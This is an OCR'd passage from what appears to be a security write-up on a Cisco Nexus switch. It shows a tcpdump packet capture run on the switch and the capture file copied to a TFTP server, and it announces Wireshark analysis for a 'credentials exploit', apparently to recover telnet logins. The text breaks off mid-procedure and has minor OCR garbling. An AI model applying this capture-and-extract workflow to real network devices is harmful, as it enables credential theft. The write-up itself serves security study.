
tcpdump tool.
bash-4.2$ sudo tcpdump -w file.pcap -i Eth1-1

tcpdump: WARNING: Eth1-1: no IPv4 address assigned

tcpdump: listening on Eth1-1, link-type EN10MB (Etherne
�^C4 packets captured

4 packets received by filter

0 packets dropped by kernel

Traffic Capture Analysis & credentials exploit
Next, we use the Wireshark open source tool, for the analysis of the
collected packets from the Nexus switch. In short, the Wireshark,
formerly known as Ethereal, is the world’s foremost open source
network protocol analyzer. The Wireshark offers powerful and
multiple options for the analysis of the captured packet data file.
Wireshark’s packet capturing is performed using the pcap library,
which is also the format used by the NX-OS captures.
Then we open a TFTP server to collect the capture file from the
Nexus, and run the next commands to upload the capture file to the
TFTP server.
N5k-UP# copy bootflash: tftp:

Enter source filename: telnet-capture2
